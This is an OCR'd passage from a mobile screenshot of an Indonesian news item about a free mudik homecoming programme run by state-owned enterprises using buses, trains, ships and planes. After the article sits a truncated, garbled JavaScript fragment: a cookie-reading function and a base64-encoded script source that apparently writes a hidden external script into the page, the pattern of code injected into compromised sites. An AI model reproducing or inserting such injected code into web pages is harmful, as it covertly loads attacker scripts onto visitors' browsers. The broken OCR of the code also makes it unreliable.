
ribu orang untuk mudik secara gratis menggunakan 1.810
bus, 11 kereta dengan 85 gerbong, 18 kapal laut, dan 24
pesawat udara.
Hal tersebut dilakukan sebagai wujud kepedulian
pemerintah melalui BUMN untuk hadir di tengah seluruh
lapisan masyarakat serta memberikan kontribusi nyata
kepada masyarakat Indonesia.
Sumber/foto : Kemeneg BUMN
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var